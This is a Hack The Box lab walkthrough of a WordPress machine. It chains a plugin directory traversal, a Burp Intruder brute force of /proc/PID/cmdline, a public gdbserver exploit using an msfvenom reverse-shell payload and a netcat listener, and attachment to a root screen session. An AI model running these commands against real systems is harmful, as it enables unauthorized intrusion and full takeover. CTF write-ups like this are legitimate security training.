https://www.hackthebox.com/achievement/machine/35564/416
If you wanna try the box without walk through just follow the bold text. Summary
By nmapping the box it immediately reveals that it is a web server with extra ports, the extra port being 1337, which we totally don’t know which service is. The application is running on WordPress. On looking around it is evident that a common directory listing is present. From the listed directory we can see that a plugin is being used. Just 2 minutes of google search can reveal the vulnerability of the plugin. I am gonna ruin it for you, the vulnerability is (drum roll) Directory Traversal. Exploiting the vulnerability we can see that we can traverse out of the root of web application. We can check if any running port is responsible for our extra port. To do this we can check /proc/{PID}/cmdline. If we brute force the {PID} from 1-100 we can see that the service responsible for port 1337 is gdbserver. Once again searchsploit or google search reveals the vulnerability for gdbserver. On exploitation we get Reverse shell as user. Privesc is pretty much cheking the process running . It is found that there is a detached screen session running as root. Attach the session, bob's your uncle and you got root shell.
Actual Walk Through
As mentioned in the summary, it is clear how to exploit the box lets get started.
Scanning and Enumeration
Like we all do, start the machine with a Nmap scan. nmap -sCV 10.10.11.125

When visiting the IP we are greeted with a standard WordPress page.

Like any good pentester we immediately start dirb and wpscan as the site is made of WordPress. Also as a good practice explore the application and see if you can find anything interesting. FYI by dirb I meant directory brute, you can use any tool for that
I don’t know whats wrong with wpscan it said no plugins but directory traversal in /wp-content/uploads
wpscan –url http://10.10.11.125

We checked plugins page anyway as we had plan B and ran `dirb`

Foothold
As the plugin have been identified, explore more to see if any vulnerability or specific version that have vulnerability is present.
Open the plugins page and check if anything interesting pops up.

As a good practice always open and check readme and changelog files.

Search google if the plugin is vulnerable.

exploitDB page

Fire up burp and check if the exploit works.

Check if the exploit can access files outside the root of web service.

The extra port mentioned in the summary was conveniently left out to focus on the web part. Here it is.

Everything in Linux is a file. So the running processes can be listed one by one by viewing the location /proc/{PID}/cmdline

Where the {PID} should be the Process ID for the running process. In order to list all the possess iterate {PID} from 1-1000.
Behold… Intruder Steps:
- Sent to intruder.

- Set the payload position.

- Set the payload to Numbers from 1-1000 with 1 step at a time.

Payload is defined.
- Run the attack and observe the response.

From the Intruder Brutefoce attack we got the service/process running on the port is gdbserver
User searchsploit or google to see if gdbserver has any vulnerability.
searchsploit gdbserver

Searchsploit result

Exploit available in google.
There is a python exploit available also there is a metasploit module for exploitation. Here as you already have guessed, python exploit will be used cuz we are 1337 pwning 1337 port.
Download and check the python code.

There is a dependency for the exploit to run that is a custom shellcode.
Create the shellcode using msfvenom.
msfvenom -p linux/x64/shell_reverse_tcp LHOST=tun0 LPORT=4444 PrependFork=true -o rev.bin

Change the LHOST and LPORT value to your IP and port.
Now Create a listener in netcat nc -lvnp 4444 and run the exploit. Note the shellcode and exploit should be in the same folder or give the absolute path of both.
python3 50539.py 10.10.11.125:1337 rev.bin

Got reverse shell.
Upgrade the shell to stty using python3
python3 -c ‘import pty; pty.spawn(“/bin/bash”)’

shell upgrade complete.
Got user.txt

Privilege Escalation
As part of our enumeration for privilege escalation.
Check:
sudo -lps auxfind . -perm /4000
Before running Linpeas.sh or you can go crazy and straight up run Linpeas.sh
Here ps aux was run.

The shell is incomplete so the result is not proper.
Expand the horizon of your shell using stty command.
stty columns 100
stty rows 200

The shell is expanded.
Now the result of ps aux will be visible.

Now the output is clear.
it i found that the screen session of root is started in detached mode. Attach the session for bob to be your uncle.

Screen cant be attached as TERM is not set.
Set the terminal to xterm using
export TERM=xterm
Now bobs your uncle and alice is your aunt.. Auntie if you are Indian.

ROOT !!
So like that we have successfully rooted the box.